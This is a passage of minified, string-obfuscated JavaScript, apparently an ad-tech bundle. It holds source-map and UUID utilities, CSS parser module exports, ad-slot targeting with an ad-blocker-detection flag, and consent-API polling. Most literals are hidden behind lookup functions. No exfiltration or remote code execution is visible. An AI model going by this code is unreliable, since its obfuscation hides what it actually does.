e=a1P;if(/https?:\/\/\d+\./i[e(781)](t)){const n=new URL(t);return Number[e(544)](n[e(1691)][e(2192)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1P;var i=n(9155),o=Object[r(3322)][r(668)],s=r(2199)!=typeof Map;function a(){const t=r;this[t(2516)]=[],this[t(1593)]=s?new Map:Object[t(1397)](null)}a[r(2486)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1567)];o<s;o++)i[n(2514)](t[o],e);return i},a[r(3322)][r(1885)]=function(){const t=r;return s?this[t(1593)][t(1885)]:Object[t(2361)](this[t(1593)])[t(1567)]},a[r(3322)][r(2514)]=function(t,e){const n=r;var a=s?t:i[n(933)](t),c=s?this[n(3307)](t):o[n(2137)](this[n(1593)],a),l=this[n(2516)][n(1567)];c&&!e||this[n(2516)][n(514)](t),c||(s?this[n(1593)][n(1850)](t,l):this[n(1593)][a]=l)},a[r(3322)][r(3307)]=function(t){const e=r;if(s)return this[e(1593)][e(3307)](t);var n=i[e(933)](t);return o[e(2137)](this[e(1593)],n)},a[r(3322)][r(2241)]=function(t){const e=r;if(s){var n=this[e(1593)][e(2343)](t);if(n>=0)return n}else{var a=i[e(933)](t);if(o[e(2137)](this[e(1593)],a))return this[e(1593)][a]}throw new Error('"'+t+e(2850))},a[r(3322)].at=function(t){const e=r;if(t>=0&&t<this[e(2516)][e(1567)])return this[e(2516)][t];throw new Error(e(2471)+t)},a[r(3322)][r(2472)]=function(){const t=r;return this[t(2516)][t(2418)]()},e.C=a},540:(t,e,n)=>{const r=a1P;var i=n(7476);e[r(577)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(577)](n)}while(a>0);return s},e[r(3404)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1567)],d=0,h=0;do{if(e>=u)throw new Error(o(502));if(-1===(a=i[o(3404)](t[o(1618)](e++))))throw new Error(o(1083)+t[o(1624)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2381)]=(l=(c=d)>>1,1&~c?l:-l),n[o(1563)]=e}},7476:(t,e)=>{const n=a1P;var r=n(1e3)[n(2192)]("");e[n(577)]=function(t){const e=n;if(0<=t&&t<r[e(1567)])return r[t];throw new TypeError(e(2476)+t)},e[n(3404)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1P;var i=n(9155);function o(){const t=a1P;this[t(2516)]=[],this[t(3129)]=!0,this[t(484)]={generatedLine:-1,generatedColumn:0}}o[r(3322)][r(1356)]=function(t,e){const n=r;this[n(2516)][n(1177)](t,e)},o[r(3322)][r(2514)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(484)])[e(2167)],a=o[e(2167)],c=n[e(593)],l=o[e(593)],a>s||a==s&&l>=c||i[e(1374)](n,o)<=0?(this[e(484)]=t,this[e(2516)][e(514)](t)):(this[e(3129)]=!1,this[e(2516)][e(514)](t))},o[r(3322)][r(2472)]=function(){const t=r;return this[t(3129)]||(this[t(2516)][t(2616)](i[t(1374)]),this[t(3129)]=!0),this[t(2516)]},e.P=o},241:(t,e,n)=>{const r=a1P;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1P;t||(t={}),this[e(2657)]=o[e(614)](t,e(2393),null),this[e(2352)]=o[e(614)](t,e(3495),null),this[e(2848)]=o[e(614)](t,e(2299),!1),this[e(2247)]=o[e(614)](t,e(2872),!1),this[e(3389)]=new s,this[e(2777)]=new s,this[e(2375)]=new a,this[e(2842)]=null}c[r(3322)][r(1366)]=3,c[r(1087)]=function(t,e){const n=r;var i=t[n(3495)],s=new c(Object[n(2941)](e||{},{file:t[n(2393)],sourceRoot:i}));return t[n(2658)]((function(t){const e=n;var r={generated:{line:t[e(2167)],column:t[e(593)]}};null!=t[e(1472)]&&(r[e(1472)]=t[e(1472)],null!=i&&(r[e(1472)]=o[e(2750)](i,r[e(1472)])),r[e(1234)]={line:t[e(2937)],column:t[e(2259)]},null!=t[e(481)]&&(r[e(481)]=t[e(481)])),s[e(1858)](r)})),t[n(2166)][n(1177)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2750)](i,e)),s[r(3389)][r(3307)](a)||s[r(3389)][r(2514)](a);var c=t[r(2743)](e);null!=c&&s[r(1242)](e,c)})),s},c[r(3322)][r(1858)]=function(t){const e=r;var n=o[e(614)](t,e(1068)),i=o[e(614)](t,e(1234),null),s=o[e(614)](t,e(1472),null),a=o[e(614)](t,e(481),null);(this[e(2848)]||!1!==this[e(2819)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(3389)][e(3307)](s)||this[e(3389)][e(2514)](s)),null!=a&&(a=String(a),this[e(2777)][e(3307)](a)||this[e(2777)][e(2514)](a)),this[e(2375)][e(2514)]({generatedLine:n[e(1518)],generatedColumn:n[e(1836)],originalLine:null!=i&&i[e(1518)],originalColumn:null!=i&&i[e(1836)],source:s,name:a}))},c[r(3322)][r(1242)]=function(t,e){const n=r;var i=t;null!=this[n(2352)]&&(i=o[n(2750)](this[n(2352)],i)),null!=e?(this[n(2842)]||(this[n(2842)]=Object[n(1397)](null)),this[n(2842)][o[n(933)](i)]=e):this[n(2842)]&&(delete this[n(2842)][o[n(933)](i)],0===Object[n(2530)](this[n(2842)])[n(1567)]&&(this[n(2842)]=null))},c[r(3322)][r(2933)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(2393)])throw new Error(i(1132));a=t[i(2393)]}var c=this[i(2352)];null!=c&&(a=o[i(2750)](c,a));var l=new s,u=new s;this[i(2375)][i(1356)]((function(e){const r=i;if(e[r(1472)]===a&&null!=e[r(2937)]){var s=t[r(3246)]({line:e[r(2937)],column:e[r(2259)]});null!=s[r(1472)]&&(e[r(1472)]=s[r(1472)],null!=n&&(e[r(1472)]=o[r(1409)](n,e[r(1472)])),null!=c&&(e[r(1472)]=o[r(2750)](c,e[r(1472)])),e[r(2937)]=s[r(1518)],e[r(2259)]=s[r(1836)],null!=s[r(481)]&&(e[r(481)]=s[r(481)]))}var d=e[r(1472)];null==d||l[r(3307)](d)||l[r(2514)](d);var h=e[r(481)];null==h||u[r(3307)](h)||u[r(2514)](h)}),this),this[i(3389)]=l,this[i(2777)]=u,t[i(2166)][i(1177)]((function(e){const r=i;var s=t[r(2743)](e);null!=s&&(null!=n&&(e=o[r(1409)](n,e)),null!=c&&(e=o[r(2750)](c,e)),this[r(1242)](e,s))}),this)},c[r(3322)][r(2819)]=function(t,e,n,i){const o=r;if(e&&o(604)!=typeof e[o(1518)]&&o(604)!=typeof e[o(1836)]){var s=o(513);if(this[o(2247)])return o(2199)!=typeof console&&console[o(709)]&&console[o(709)](s),!1;throw new Error(s)}if((!(t&&o(1518)in t&&o(1836)in t&&t[o(1518)]>0&&t[o(1836)]>=0)||e||n||i)&&!(t&&o(1518)in t&&o(1836)in t&&e&&o(1518)in e&&o(1836)in e&&t[o(1518)]>0&&t[o(1836)]>=0&&e[o(1518)]>0&&e[o(1836)]>=0&&n)){if(s=o(882)+JSON[o(1943)]({generated:t,source:n,original:e,name:i}),this[o(2247)])return o(2199)!=typeof console&&console[o(709)]&&console[o(709)](s),!1;throw new Error(s)}},c[r(3322)][r(2863)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(2375)][t(2472)](),g=0,b=p[t(1567)];g<b;g++){if(e="",(n=p[g])[t(2167)]!==l)for(c=0;n[t(2167)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1374)](n,p[g-1]))continue;e+=","}e+=i[t(577)](n[t(593)]-c),c=n[t(593)],null!=n[t(1472)]&&(a=this[t(3389)][t(2241)](n[t(1472)]),e+=i[t(577)](a-m),m=a,e+=i[t(577)](n[t(2937)]-1-d),d=n[t(2937)]-1,e+=i[t(577)](n[t(2259)]-u),u=n[t(2259)],null!=n[t(481)]&&(s=this[t(2777)][t(2241)](n[t(481)]),e+=i[t(577)](s-h),h=s)),f+=e}return f},c[r(3322)][r(2729)]=function(t,e){const n=r;return t[n(902)]((function(t){const r=n;if(!this[r(2842)])return null;null!=e&&(t=o[r(2750)](e,t));var i=o[r(933)](t);return Object[r(3322)][r(668)][r(2137)](this[r(2842)],i)?this[r(2842)][i]:null}),this)},c[r(3322)][r(3137)]=function(){const t=r;var e={version:this[t(1366)],sources:this[t(3389)][t(2472)](),names:this[t(2777)][t(2472)](),mappings:this[t(2863)]()};return null!=this[t(2657)]&&(e[t(2393)]=this[t(2657)]),null!=this[t(2352)]&&(e[t(3495)]=this[t(2352)]),this[t(2842)]&&(e[t(2826)]=this[t(2729)](e[t(2166)],e[t(3495)])),e},c[r(3322)][r(2889)]=function(){const t=r;return JSON[t(1943)](this[t(3137)]())},e.x=c},9155:(t,e)=>{const n=a1P;e[n(614)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1567)])return r;throw new Error('"'+e+i(945))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(3349)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2555)]&&(r+=t[e(2555)]+":"),r+="//",t[e(2036)]&&(r+=t[e(2036)]+"@"),t[e(1691)]&&(r+=t[e(1691)]),t[e(1996)]&&(r+=":"+t[e(1996)]),t[e(2438)]&&(r+=t[e(2438)]),r}e[n(497)]=o,e[n(2583)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(2438)])return t;i=a[r(2438)]}for(var c=e[r(2853)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(2241)]("/",u))){l[r(514)](i[r(2418)](u));break}for(l[r(514)](i[r(2418)](u,d));d<i[r(1567)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1567)]-1;d>=0;d--)"."===(h=l[d])?l[r(2246)](d,1):".."===h?m++:m>0&&(""===h?(l[r(2246)](d+1,m),m=0):(l[r(2246)](d,2),m--));return""===(i=l[r(1409)]("/"))&&(i=c?"/":"."),a?(a[r(2438)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1567)];r++)if(c[r][e(2276)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2965)]}var o=a(t);return c[e(2490)]({input:t,result:o}),c[e(1567)]>32&&c[e(2102)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(2438)]||"/"),a&&!a[r(2555)])return c&&(a[r(2555)]=c[r(2555)]),s(a);if(a||e[r(3349)](i))return e;if(c&&!c[r(1691)]&&!c[r(2438)])return c[r(1691)]=e,s(c);var u="/"===e[r(1624)](0)?e:l(t[r(3435)](/\/+$/,"")+"/"+e);return c?(c[r(2438)]=u,s(c)):u}e[n(890)]=l,e[n(1409)]=u,e[n(2853)]=function(t){const e=n;return"/"===t[e(1624)](0)||r[e(781)](t)},e[n(2750)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3435)](/\/$/,"");for(var i=0;0!==e[r(2241)](t+"/");){var o=t[r(931)]("/");if(o<0)return e;if((t=t[r(2418)](0,o))[r(3349)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1409)](r(1744))+e[r(1539)](t[r(1567)]+1)};var d=!(n(3261)in Object[n(1397)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1567)];if(r<9)return!1;if(95!==t[e(1618)](r-1)||95!==t[e(1618)](r-2)||111!==t[e(1618)](r-3)||116!==t[e(1618)](r-4)||111!==t[e(1618)](r-5)||114!==t[e(1618)](r-6)||112!==t[e(1618)](r-7)||95!==t[e(1618)](r-8)||95!==t[e(1618)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(1618)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(933)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2123)]=d?h:function(t){const e=n;return m(t)?t[e(2418)](1):t},e[n(2175)]=function(t,e,r){const i=n;var o=f(t[i(1472)],e[i(1472)]);return 0!==o||0!=(o=t[i(2937)]-e[i(2937)])||0!=(o=t[i(2259)]-e[i(2259)])||r||0!=(o=t[i(593)]-e[i(593)])||0!=(o=t[i(2167)]-e[i(2167)])?o:f(t[i(481)],e[i(481)])},e[n(3469)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2937)]-e[i(2937)])||0!=(o=t[i(2259)]-e[i(2259)])||r||0!=(o=t[i(593)]-e[i(593)])||0!=(o=t[i(2167)]-e[i(2167)])?o:f(t[i(481)],e[i(481)])},e[n(3232)]=function(t,e,r){const i=n;var o=t[i(2167)]-e[i(2167)];return 0!==o||0!=(o=t[i(593)]-e[i(593)])||r||0!==(o=f(t[i(1472)],e[i(1472)]))||0!=(o=t[i(2937)]-e[i(2937)])||0!=(o=t[i(2259)]-e[i(2259)])?o:f(t[i(481)],e[i(481)])},e[n(1137)]=function(t,e,r){const i=n;var o=t[i(593)]-e[i(593)];return 0!==o||r||0!==(o=f(t[i(1472)],e[i(1472)]))||0!=(o=t[i(2937)]-e[i(2937)])||0!=(o=t[i(2259)]-e[i(2259)])?o:f(t[i(481)],e[i(481)])},e[n(1374)]=function(t,e){const r=n;var i=t[r(2167)]-e[r(2167)];return 0!==i||0!=(i=t[r(593)]-e[r(593)])||0!==(i=f(t[r(1472)],e[r(1472)]))||0!=(i=t[r(2937)]-e[r(2937)])||0!=(i=t[r(2259)]-e[r(2259)])?i:f(t[r(481)],e[r(481)])},e[n(1984)]=function(t){const e=n;return JSON[e(2062)](t[e(3435)](/^\)]}'[^\n]*\n/,""))},e[n(2603)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1567)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(432));if(a[i(2438)]){var c=a[i(2438)][i(931)]("/");c>=0&&(a[i(2438)]=a[i(2438)][i(1576)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1P;return(r=e(2350)==typeof Symbol&&e(434)==typeof Symbol[e(2108)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2350)==typeof Symbol&&t[n(3319)]===Symbol&&t!==Symbol[n(3322)]?n(434):typeof t})(t)}function i(t,e,n){const i=a1P;return o=function(t){const e=a1P;if(e(1269)!=r(t)||!t)return t;var n=t[Symbol[e(2436)]];if(void 0!==n){var i=n[e(2137)](t,e(3131));if(e(1269)!=r(i))return i;throw new TypeError(e(964))}return String(t)}(e),(e=i(434)==r(o)?o:o+"")in t?Object[i(2230)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>i});const i={randomUUID:r(2199)!=typeof crypto&&crypto[r(2491)]&&crypto[r(2491)][r(3120)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1P;if(!r){if(t(2199)==typeof crypto||!crypto[t(569)])throw new Error(t(1077));r=crypto[t(569)][t(3120)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(514)]((t+256)[r(2889)](16)[r(2418)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(1845)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1P;if(r.A[s(2491)]&&!e&&!t)return r.A[s(2491)]();const a=(t=t||{})[s(568)]||(t[s(3062)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},P={};function l(t){const e=a1P;var n=P[t];if(void 0!==n)return n[e(3139)];var i=P[t]={exports:{}};return r[t](i,i[e(3139)],l),i[e(3139)]}l.d=(t,e)=>{const n=a1P;for(var r in e)l.o(e,r)&&!l.o(t,r)&&Object[n(2230)](t,r,{enumerable:!0,get:e[r]})},l.g=function(){const t=a1P;if(t(1269)==typeof globalThis)return globalThis;try{return this||new Function(t(543))()}catch(e){if(t(1269)==typeof window)return window}}(),l.o=(t,e)=>Object[NV(3322)][NV(668)][NV(2137)](t,e),l.r=t=>{const e=NV;e(2199)!=typeof Symbol&&Symbol[e(3033)]&&Object[e(2230)](t,Symbol[e(3033)],{value:e(2391)}),Object[e(2230)](t,e(636),{value:!0})};var Z={};(()=>{"use strict";const t=NV;var e={};l.r(e),l.d(e,{safe:()=>Ye,spec:()=>Je});var n={};l.r(n),l.d(n,{angle:()=>Gn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Yn,length:()=>Zn,resolution:()=>Qn,semitones:()=>tr,time:()=>Jn});var r={};l.r(r),l.d(r,{getTrace:()=>Cr,isKeyword:()=>Ur,isProperty:()=>Ir,isType:()=>jr});var i={};l.r(i),l.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};l.r(o),l.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};l.r(s),l.d(s,{generate:()=>_i,name:()=>xi,parse:()=>Mi,structure:()=>Ai,walkContext:()=>ki});var a={};l.r(a),l.d(a,{generate:()=>Oi,name:()=>ji,parse:()=>Ui,structure:()=>Ii});var c={};l.r(c),l.d(c,{generate:()=>Zi,name:()=>Hi,parse:()=>Xi,structure:()=>Bi,walkContext:()=>Vi});var u={};l.r(u),l.d(u,{generate:()=>Qi,name:()=>Gi,parse:()=>Yi,structure:()=>Ji});var d={};l.r(d),l.d(d,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var h={};l.r(h),l.d(h,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var m={};l.r(m),l.d(m,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var f={};l.r(f),l.d(f,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};l.r(p),l.d(p,{generate:()=>_o,name:()=>ko,parse:()=>Mo,structure:()=>Ao});var g={};l.r(g),l.d(g,{generate:()=>Lo,name:()=>So,parse:()=>Po,structure:()=>Eo});var b={};l.r(b),l.d(b,{generate:()=>Zo,name:()=>Ho,parse:()=>Xo,structure:()=>Bo,walkContext:()=>Vo});var w={};l.r(w),l.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var v={};l.r(v),l.d(v,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};l.r(y),l.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};l.r(x),l.d(x,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var k={};l.r(k),l.d(k,{generate:()=>_s,name:()=>ys,parse:()=>Ms,structure:()=>xs});var A={};l.r(A),l.d(A,{generate:()=>Ns,name:()=>zs,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ss});var M={};l.r(M),l.d(M,{generate:()=>js,name:()=>Ps,parse:()=>Cs,structure:()=>Ls});var _={};l.r(_),l.d(_,{generate:()=>Fs,name:()=>Us,parse:()=>Ws,structure:()=>Os,xxx:()=>Is});var z={};l.r(z),l.d(z,{generate:()=>Hs,name:()=>Rs,parse:()=>Ds,structure:()=>qs});var S={};l.r(S),l.d(S,{generate:()=>Zs,name:()=>Vs,parse:()=>Xs,structure:()=>Bs});var E={};l.r(E),l.d(E,{generate:()=>Ks,name:()=>Js,parse:()=>Qs,structure:()=>Ys});var T={};l.r(T),l.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var N={};l.r(N),l.d(N,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var P={};l.r(P),l.d(P,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var L={};l.r(L),l.d(L,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var C={};l.r(C),l.d(C,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var j={};l.r(j),l.d(j,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var I={};l.r(I),l.d(I,{generate:()=>Sa,name:()=>Ma,parse:()=>za,structure:()=>_a});var U={};l.r(U),l.d(U,{generate:()=>Pa,name:()=>Ea,parse:()=>Na,structure:()=>Ta});var O={};l.r(O),l.d(O,{generate:()=>Ia,name:()=>La,parse:()=>ja,structure:()=>Ca});var W={};l.r(W),l.d(W,{generate:()=>Ra,name:()=>Ua,parse:()=>Fa,structure:()=>Wa,walkContext:()=>Oa});var F={};l.r(F),l.d(F,{generate:()=>Ba,name:()=>qa,parse:()=>Va,structure:()=>Ha,walkContext:()=>Da});var R={};l.r(R),l.d(R,{generate:()=>Qa,name:()=>Ga,parse:()=>Ya,structure:()=>Ja});var q={};l.r(q),l.d(q,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var D={};l.r(D),l.d(D,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var H={};l.r(H),l.d(H,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var V={};l.r(V),l.d(V,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var B={};l.r(B),l.d(B,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var X={};l.r(X),l.d(X,{generate:()=>Nc,name:()=>Sc,parse:()=>Tc,structure:()=>Ec});var Z={};l.r(Z),l.d(Z,{generate:()=>Oc,name:()=>Cc,parse:()=>Uc,structure:()=>Ic,walkContext:()=>jc});var G={};l.r(G),l.d(G,{generate:()=>qc,name:()=>Wc,parse:()=>Rc,structure:()=>Fc});var J={};l.r(J),l.d(J,{generate:()=>Gc,name:()=>Bc,parse:()=>Zc,structure:()=>Xc});var Y={};l.r(Y),l.d(Y,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};l.r(Q),l.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};l.r(K),l.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};l.r($),l.d($,{generate:()=>Ml,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};l.r(tt),l.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>u,CDC:()=>d,CDO:()=>h,ClassSelector:()=>m,Combinator:()=>f,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>M,Hash:()=>_,IdSelector:()=>S,Identifier:()=>z,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>P,NestingSelector:()=>L,Nth:()=>C,Number:()=>j,Operator:()=>I,Parentheses:()=>U,Percentage:()=>O,PseudoClassSelector:()=>W,PseudoElementSelector:()=>F,Ratio:()=>R,Raw:()=>q,Rule:()=>D,Scope:()=>H,Selector:()=>V,SelectorList:()=>B,String:()=>X,StyleSheet:()=>Z,SupportsDeclaration:()=>G,TypeSelector:()=>J,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};l.r(et),l.d(et,{AtrulePrelude:()=>Sl,Selector:()=>El,Value:()=>Nl});var nt={};l.r(nt),l.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>Mi,AttributeSelector:()=>Ui,Block:()=>Xi,Brackets:()=>Yi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>Mo,Condition:()=>Po,Declaration:()=>Xo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>Ms,Function:()=>Ts,GeneralEnclosed:()=>Cs,Hash:()=>Ws,IdSelector:()=>Xs,Identifier:()=>Ds,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>za,Parentheses:()=>Na,Percentage:()=>ja,PseudoClassSelector:()=>Fa,PseudoElementSelector:()=>Va,Ratio:()=>Ya,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Uc,SupportsDeclaration:()=>Rc,TypeSelector:()=>Zc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=l(9141),it=l(9324),ot=l(222),st=l(7549),at=l(8485);class ct{constructor(t){const e=a1P;this[e(3447)]=t,(0,at.A)(this,e(1657),void 0),(0,at.A)(this,e(1652),void 0),(0,at.A)(this,e(2450),void 0)}[t(2158)](){this[t(3053)]()}[t(3053)](){const e=t;try{if(!this[e(3447)]())return}catch(t){return t instanceof Error?st.A[e(1140)](t,e(2140)[e(591)](t[e(2092)]),t[e(1519)]):(st.A[e(1140)](t,e(1553)[e(591)](t[e(2889)]()),t[e(1519)]),t=new Error(t[e(2889)]())),void st.A[e(3255)](e(3136),e(901)+t[e(2889)]())}let n=100;this[e(1652)]!==document[e(1007)][e(1418)]&&(this[e(1652)]=document[e(1007)][e(1418)],this[e(1657)]=(new Date)[e(1755)]()),this[e(2450)]!==window[e(3282)]&&(this[e(2450)]=window[e(3282)],this[e(1657)]=(new Date)[e(1755)]()),(new Date)[e(1755)]()-this[e(1657)]>6e4&&(n=1001),window[e(2611)]((()=>this[e(3053)]()),n)}}var lt=l(3189),ut=l(2691),dt=l(11),ht=l(1783),mt=l(5180),ft=l(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1567)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3312),e],["as",n],[i(1418),r]]);o&&s[i(1850)](i(2480),"");const a=document[i(2368)](i(2507));s[i(1177)](((t,e)=>a[i(560)](e,t))),document[i(419)][i(1582)](a)},gt=e=>{const n=t,r=document[n(2368)](n(2507));r[n(3312)]=n(2169),r[n(1418)]=e,document[n(419)][n(1582)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(902)]((t=>({id:t.id,refresh:t[i(3020)][i(3120)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=l(1221);function vt(e){const n=t;return n(2612)===function(t){const e=n;try{return new URL(t)[e(3217)][e(2343)](e(1807))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(1773)]((t=>void 0!==t[n(1301)])),i=new Set(r[n(902)]((t=>t[n(1301)].id)));for(const t of i){const i=r[n(1773)]((e=>e[n(1301)].id===t)),o=i[n(902)]((t=>t[n(1301)][n(2157)])),s=o[n(2008)](((t,e)=>t+e),0);let a=Math[n(568)]()*s;const c=o[n(1600)]((t=>(a-=t)<0)),l=i[n(1773)](((t,e)=>e!==c));e=e[n(1773)]((t=>!l[n(2413)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1P;window[t(1407)]&&window[t(1407)](t(3287),2,(r=>{const i=t;i(827)!==r[i(1737)]&&!1!==r[i(3492)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=l(5466),At=l(3772),Mt=l(9754);const _t=t=>{try{t()}catch(t){}};function zt(e){const n=t;var r;if(st.A[n(3184)](n(1013)),null!==(r=window[n(2929)])&&void 0!==r&&r[n(571)])return;const i=window[n(2929)]||[];window[n(2929)]={push:t=>_t(t),__replaced:!0};for(const t of[...i][n(586)]())_t(t);const o=t=>{const e=n;e(2253)===t[e(2154)]?t[e(2693)](...t[e(2315)]):e(1970)===t[e(2154)]?t[e(2693)]():e(2641)===t[e(2154)]&&t[e(2752)]()},s=window[n(3e3)]||[];window[n(3e3)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)_t((()=>o(t)))}const St=0,Et=1,Tt=2,Nt=3,Pt=4,Lt=5,Ct=7,jt=9,It=10,Ut=11,Ot=12,Wt=13,Ft=14,Rt=15,qt=16,Dt=17,Ht=18,Vt=19,Bt=20,Xt=21,Zt=22,Gt=23,Jt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 